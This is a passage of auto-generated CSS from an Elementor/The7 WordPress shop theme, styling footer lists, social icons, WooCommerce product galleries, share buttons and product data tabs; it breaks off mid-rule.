.elementor-icon-list-text, .elementor-9113 .elementor-element.elementor-element-12141cf .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-9113 .elementor-element.elementor-element-12141cf > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-8196851{--e-icon-list-icon-size:14px;}.elementor-9113 .elementor-element.elementor-element-8196851 .elementor-icon-list-text{color:#FFFFFF;}.elementor-9113 .elementor-element.elementor-element-8196851 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-the7_accent );}.elementor-9113 .elementor-element.elementor-element-8196851 > .elementor-widget-container{margin:20px 0px 5px 0px;}.elementor-9113 .elementor-element.elementor-element-fb8863a .elementor-spacer-inner{--spacer-size:20px;}.elementor-9113 .elementor-element.elementor-element-edd4965{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-widget-container{text-align:left;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon{background-color:#02010100;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon i{color:#FFFFFFFC;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon svg{fill:#FFFFFFFC;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon:hover i{color:#1EBBF0;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon:hover svg{fill:#1EBBF0;}.elementor-9113 .elementor-element.elementor-element-edd4965 > .elementor-widget-container{margin:2px 0px 0px -10px;}.elementor-9113 .elementor-element.elementor-element-189b33f{padding:30px 0px 20px 0px;}.elementor-9113 .elementor-element.elementor-element-ca7f6d6 .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:600;}.elementor-9113 .elementor-element.elementor-element-ca7f6d6{width:79.593%;max-width:79.593%;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2{--e-icon-list-icon-size:14px;width:99.918%;max-width:99.918%;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2 .elementor-icon-list-text{color:#FFFFFF;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-the7_accent );}.elementor-9113 .elementor-element.elementor-element-ef6a5f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9113 .elementor-element.elementor-element-ef6a5f2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9113 .elementor-element.elementor-element-61c1424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-9113 .elementor-element.elementor-element-61c1424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9113 .elementor-element.elementor-element-61c1424.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9113 .elementor-element.elementor-element-6d17fec .elementor-spacer-inner{--spacer-size:39px;}.elementor-9113 .elementor-element.elementor-element-5528832 .elementor-spacer-inner{--spacer-size:19px;}.elementor-9113 .elementor-element.elementor-element-686f9cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-9113 .elementor-element.elementor-element-54915f5 .elementor-spacer-inner{--spacer-size:50px;}.elementor-9113 .elementor-element.elementor-element-6120e67 .elementor-spacer-inner{--spacer-size:13px;}.elementor-9113 .elementor-element.elementor-element-c2eab47{padding:30px 0px 20px 0px;}.elementor-9113 .elementor-element.elementor-element-c4cff4f .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:600;}.elementor-9113 .elementor-element.elementor-element-99980b1{text-align:left;}.elementor-9113 .elementor-element.elementor-element-99980b1 .elementor-heading-title{color:#FFFFFF;}.elementor-9113 .elementor-element.elementor-element-99980b1 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-201835d .elementor-spacer-inner{--spacer-size:10px;}.elementor-9113 .elementor-element.elementor-element-a78863c:not(.elementor-motion-effects-element-type-background), .elementor-9113 .elementor-element.elementor-element-a78863c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32373C;}.elementor-9113 .elementor-element.elementor-element-a78863c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-7px;margin-bottom:-7px;}.elementor-9113 .elementor-element.elementor-element-a78863c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9113 .elementor-element.elementor-element-12356d7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9113 .elementor-element.elementor-element-12356d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9113 .elementor-element.elementor-element-58f1609 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9113 .elementor-element.elementor-element-58f1609{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-9113 .elementor-element.elementor-element-430cd6c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9113 .elementor-element.elementor-element-430cd6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9113 .elementor-element.elementor-element-24db05e{text-align:left;color:#FFFFFF;font-size:16px;}.elementor-9113 .elementor-element.elementor-element-24db05e > .elementor-widget-container{margin:7px 7px 7px 7px;}.elementor-bc-flex-widget .elementor-9113 .elementor-element.elementor-element-3863b73.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9113 .elementor-element.elementor-element-3863b73.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9113 .elementor-element.elementor-element-3863b73.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9113 .elementor-element.elementor-element-3863b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9113 .elementor-element.elementor-element-1ba3e8d{text-align:left;color:#FFFFFF;font-size:14px;width:auto;max-width:auto;}.elementor-9113 .elementor-element.elementor-element-1ba3e8d > .elementor-widget-container{margin:0px 0px -14px 0px;padding:0px 7px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-f4bc55e{text-align:left;width:63.934%;max-width:63.934%;}.elementor-9113 .elementor-element.elementor-element-f4bc55e .elementor-image img, .elementor-9113 .elementor-element.elementor-element-f4bc55e .elementor-image svg{width:100%;}@media(min-width:768px){.elementor-9113 .elementor-element.elementor-element-430cd6c{width:35.668%;}.elementor-9113 .elementor-element.elementor-element-3863b73{width:64.332%;}}@media(max-width:767px){.elementor-9113 .elementor-element.elementor-element-27ba9f7{padding:20px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-f99176e .elementor-heading-title{font-size:18px;}.elementor-9113 .elementor-element.elementor-element-12141cf > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-edd4965 > .elementor-widget-container{margin:0px 0px 0px -7px;}.elementor-9113 .elementor-element.elementor-element-189b33f{padding:0px 0px 30px 0px;}.elementor-9113 .elementor-element.elementor-element-ca7f6d6 .elementor-heading-title{font-size:18px;}.elementor-9113 .elementor-element.elementor-element-ca7f6d6{width:100%;max-width:100%;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2{width:100%;max-width:100%;}.elementor-9113 .elementor-element.elementor-element-c2eab47{padding:20px 0px 30px 0px;}.elementor-9113 .elementor-element.elementor-element-c4cff4f .elementor-heading-title{font-size:18px;}.elementor-9113 .elementor-element.elementor-element-a78863c{padding:30px 0px 30px 0px;}.elementor-9113 .elementor-element.elementor-element-58f1609{padding:0px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-430cd6c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9113 .elementor-element.elementor-element-24db05e{text-align:center;}.elementor-9113 .elementor-element.elementor-element-3863b73.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9113 .elementor-element.elementor-element-1ba3e8d{text-align:center;width:100%;max-width:100%;}.elementor-9113 .elementor-element.elementor-element-1ba3e8d > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-f4bc55e{text-align:center;width:100%;max-width:100%;}.elementor-9113 .elementor-element.elementor-element-f4bc55e .elementor-image img, .elementor-9113 .elementor-element.elementor-element-f4bc55e .elementor-image svg{width:66%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9113 .elementor-element.elementor-element-2791953{width:50%;}}/* Start custom CSS */.woocommerce-multi-currency.wmc-shortcode.layout9 .wmc-currency {
    font-size: 14px;
    border: 1px solid #fff !important;
    color:#fff;
}
.elementor-products-grid nav.woocommerce-pagination {
    margin-bottom: 50px;
}/* End custom CSS */
.elementor-9887 .elementor-element.elementor-element-903da1b{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-903da1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9887 .elementor-element.elementor-element-5addbf0 .elementor-heading-title{font-weight:700;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{color:var( --e-global-color-the7_accent );}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:var( --e-global-color-the7_buttons_hover_color_mode );}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-product-gallery .jet-woo-product-gallery__trigger{width:30px;height:30px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-product-gallery .jet-woo-product-gallery__trigger .jet-woo-product-gallery__trigger-icon{font-size:18px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-product-video__popup-button .jet-woo-product-video__popup-button-icon{font-size:18px;}.elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-wrapper{color:var( --e-global-color-the7_accent );}.elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-the7_content_headers_color );}body:not(.rtl) .elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-prev{padding-right:0px;}body:not(.rtl) .elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-next{padding-left:0px;}body.rtl .elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-prev{padding-left:0px;}body.rtl .elementor-9887 .elementor-element.elementor-element-f29cac2 .post-navigation__arrow-next{padding-right:0px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-product-gallery-slider{max-height:600px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs{max-height:600px;}.elementor-9887 .elementor-element.elementor-element-843d58d .swiper-container-vertical .jet-woo-swiper-gallery-thumbs{flex-basis:150px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:40px;color:var( --e-global-color-the7_accent );}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:var( --e-global-color-the7_content_headers_color );}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:-8px;bottom:auto;left:8px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{left:8px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-product-gallery .jet-woo-product-gallery__trigger{width:30px;height:30px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-product-gallery .jet-woo-product-gallery__trigger .jet-woo-product-gallery__trigger-icon{font-size:18px;}.elementor-9887 .elementor-element.elementor-element-843d58d .jet-woo-product-video__popup-button .jet-woo-product-video__popup-button-icon{font-size:18px;}.elementor-9887 .elementor-element.elementor-element-2f5716c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-wrapper{color:var( --e-global-color-the7_accent );}.elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-the7_content_headers_color );}body:not(.rtl) .elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-prev{padding-right:0px;}body:not(.rtl) .elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-next{padding-left:0px;}body.rtl .elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-prev{padding-left:0px;}body.rtl .elementor-9887 .elementor-element.elementor-element-85c8df2 .post-navigation__arrow-next{padding-right:0px;}.elementor-9887 .elementor-element.elementor-element-1faa70d .elementor-heading-title{line-height:1.2em;}.elementor-9887 .elementor-element.elementor-element-6b74b94 .elementor-spacer-inner{--spacer-size:25px;}.elementor-9887 .elementor-element.elementor-element-421cfec .elementor-heading-title{font-size:20px;}.elementor-9887 .elementor-element.elementor-element-57b8ead{--divider-border-style:solid;--divider-color:var( --e-global-color-the7_accent );--divider-border-width:3px;}.elementor-9887 .elementor-element.elementor-element-57b8ead .elementor-divider-separator{width:60px;}.elementor-9887 .elementor-element.elementor-element-57b8ead .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9887 .elementor-element.elementor-element-2b358cc .elementor-spacer-inner{--spacer-size:25px;}.elementor-9887 .elementor-element.elementor-element-07ee042 .elementor-spacer-inner{--spacer-size:30px;}.elementor-9887 .elementor-element.elementor-element-7343079 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-0299dbe .elementor-spacer-inner{--spacer-size:22px;}.elementor-9887 .elementor-element.elementor-element-8a6acd7 .elementor-spacer-inner{--spacer-size:40px;}.elementor-9887 .elementor-element.elementor-element-303c5c4{color:#ADAFB3;font-size:13px;}.elementor-9887 .elementor-element.elementor-element-321e731 .elementor-spacer-inner{--spacer-size:40px;}.elementor-9887 .elementor-element.elementor-element-619c034 .elementor-heading-title{font-size:15px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 .elementor-share-btn{font-size:calc(1.1px * 10);height:30px;border-width:1px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 .elementor-share-btn__icon i{font-size:16px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 > .elementor-widget-container{padding:10px 0px 30px 0px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-tabs  .tabs li > a, .elementor-9887 .elementor-element.elementor-element-a6abf50 .dt-tab-accordion-title{padding:20px 20px 20px 20px !important;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--description{padding:20px 20px 20px 20px !important;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--additional_information{padding:20px 20px 20px 20px !important;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-product-attributes .woocommerce-product-attributes-item__value{text-align:left;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:first-child td, .elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:first-child th{padding:5px 10px 10px 5px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr td, .elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr th{padding:10px 10px 10px 5px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:last-child td, .elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:last-child th{padding:10px 10px 5px 5px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:not(:first-child) td, .elementor-9887 .elementor-element.elementor-element-a6abf50 .shop_attributes tr:not(:first-child) th{border-top-style:solid;border-top-width:1px;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes{max-width:100%;width:100%;margin:0 auto;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--reviews{padding:20px 20px 20px 20px !important;}.elementor-9887 .elementor-element.elementor-element-a6abf50 .woocommerce-Tabs-panel--reviews .woocommerce-Reviews{max-width:100%;width:100%;margin:0 auto;}.elementor-9887 .elementor-element.elementor-element-b7d4811{padding:40px 0px 30px 0px;}.elementor-9887 .elementor-element.elementor-element-b7561ce .elementor-heading-title{font-size:24px;}.elementor-9887 .elementor-element.elementor-element-d0d23eb{--divider-border-style:solid;--divider-color:var( --e-global-color-the7_accent );--divider-border-width:3px;}.elementor-9887 .elementor-element.elementor-element-d0d23eb .elementor-divider-separator{width:60px;}.elementor-9887 .elementor-element.elementor-element-d0d23eb .elementor-divider{padding-top:15px;padding-bottom:15px;}@media(max-width:1024px){.elementor-9887 .elementor-element.elementor-element-1faa70d .elementor-heading-title{font-size:28px;}.elementor-9887 .elementor-element.elementor-element-8a6acd7 .elementor-spacer-inner{--spacer-size:15px;}.elementor-9887 .elementor-element.elementor-element-321e731 .elementor-spacer-inner{--spacer-size:20px;} .elementor-9887 .elementor-element.elementor-element-f73e3f3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-9887 .elementor-element.elementor-element-903da1b{padding:0px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-5addbf0 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-9887 .elementor-element.elementor-element-e24674c{padding:20px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper .jet-swiper-nav{font-size:41px;border-radius:360px 360px 360px 360px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:40px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{bottom:30px;top:auto;left:-3px;}.elementor-9887 .elementor-element.elementor-element-8bffe81 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{bottom:30px;top:auto;right:-3px;}.elementor-9887 .elementor-element.elementor-element-f29cac2 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-9887 .elementor-element.elementor-element-f29cac2{width:100%;max-width:100%;} .elementor-9887 .elementor-element.elementor-element-f73e3f3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 .elementor-share-btn{font-size:calc(0.9px * 10);height:2.8em;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 .elementor-share-btn__icon i{font-size:16px;}.elementor-9887 .elementor-element.elementor-element-f73e3f3 > .elementor-widget-container{padding:10px 0px 0px 0px;}}.the7-woocommerce-product-data-tabs-a6abf50 {  --the7-tabs-layout-side-width: 25%;  --the7-tabs-layout-side-content-width: calc(100% - 25%);  --the7-tabs-layout-top-width: 100%;  --the7-tabs-border-width: 1px;  --the7-tabs-v-line-width: 0;  --the7-tabs-h-line-width: 999em;  --the7-tabs-v-line-height: 999em;  --the7-tabs-h-line-height: 0;}.the7-woocommerce-product-data-tabs-a6abf50 tr:not(:first-child) th,.the7-woocommerce-product-data-tabs-a6abf50 tr:not(:first-child) td {  border-width: 0;}.dt-tabs-view-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {  width: var(--the7-tabs-layout-side-width);  flex-shrink: 0;}.dt-tabs-view-vertical.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {  flex-grow: 1;  width: var(--the7-tabs-layout-side-content-width);}.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel,.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {  border-style: solid;  border-color: transparent;}.woocommerce .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .woocommerce-tabs .woocommerce-Tabs-panel {  border-width: 1px 1px 1px 0;}.woocommerce .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .woocommerce-tabs .woocommerce-Tabs-panel {  border-width: 1px 0 1px 1px;}.woocommerce .product.elementor .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .woocommerce-tabs .woocommerce-Tabs-panel {  border-width: 0 1px 1px 1px;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-accordion .dt-tab-accordion-title:not(.first) {  border-top-width: 1px;  border-style: solid;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-accordion .wc-tabs-wrapper {  border-width: 1px 1px 1px 1px;  border-style: solid;}.elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .wc-tabs li {  border-width: 1px 0 1px 1px;}.elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .wc-tabs li {  border-width: 1px 1px 1px 0;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .wc-tabs li {  border-width: 1px 1px 0 1px;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .woocommerce-tabs .woocommerce-Tabs-panel {  margin-top: -1px;  border-top-style: none;}.elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .woocommerce-Tabs-panel {  border-left-style: none;}.elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .woocommerce-Tabs-panel {  border-right-style: none;}.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li:before,.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li:after {  border-width: 1px 1px 1px 1px !important;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .tabs li.active:after {  left: calc(100% + 1px);}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-horizontal .tabs li.active:before {  right: calc(100% + 1px);  left: auto;}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .tabs li.active:before {  top: -1px;  transform: translateY(-100%);}.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-vertical .tabs li.active:after {  top: calc(100% + 1px);}@media screen and (max-width: 1024px) {  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .woocommerce-tabs {    display: flex;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .woocommerce-tabs {    flex-flow: column wrap;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .wc-tabs {    display: flex;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs {    flex-flow: column;    padding: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .wc-tabs {    flex-flow: row;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs li {    position: relative;    float: none;    display: flex;    margin: 0;    border: solid transparent;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .tabs li {    float: left;    border: solid transparent;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .tabs li.active:after {    bottom: 0;    top: auto;    height: 0;    width: 999em;    border-bottom-style: solid !important;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .tabs li.active:after {    height: 0;    width: 999em;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .tabs li.active:after {    left: calc(100% + 1px);    right: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal.the7-elementor-widget .tabs li.active:before {    right: calc(100% + 1px);    left: auto;    transform: none;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:after {    height: 999em;    width: 0;    right: 0;    left: auto;    border-right-style: solid !important;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .tabs li.active:after {    height: 999em;    width: 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .tabs li.active:after {    top: 100%;    bottom: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical.the7-elementor-widget .tabs li.active:before {    top: 0;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:before,  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:after {    right: auto;    left: 0;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs {    order: 1;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .wc-tabs {    order: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .woocommerce-tabs {    flex-flow: column wrap;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .wc-tabs {    display: none;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .dt-tab-accordion-title {    display: block;    border: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .dt-tab-accordion-title:not(.first) {    border-top-width: 1px;    border-style: solid;  }  .woocommerce .product .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .woocommerce-tabs .panel {    border-top-width: 0;    padding: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .wc-tabs-wrapper {    border-width: 1px 1px 1px 1px;    border-style: solid;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-accordion .wc-tabs-wrapper .panel {    border: none;  }  .tabs-top-align-top .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-start;  }  .tabs-top-align-center .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: center;  }  .woocommerce .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-start;  }  .woocommerce .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {    flex-grow: unset;  }  .tabs-top-align-right .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-end;  }  .tabs-top-align-justify .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {    align-items: center;    flex-grow: 1;  }  .woocommerce .product .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 1px 1px 1px 0;  }  .woocommerce .product .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 1px 0 1px 1px;  }  .woocommerce .product.elementor .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 0 1px 1px 1px;  }  .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs li {    border-width: 1px 0 1px 1px;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .wc-tabs li {    border-width: 1px 1px 1px 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-horizontal .wc-tabs li {    border-width: 1px 1px 0 1px;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:before {    top: -1px;    transform: translateY(-100%);  }  .woocommerce 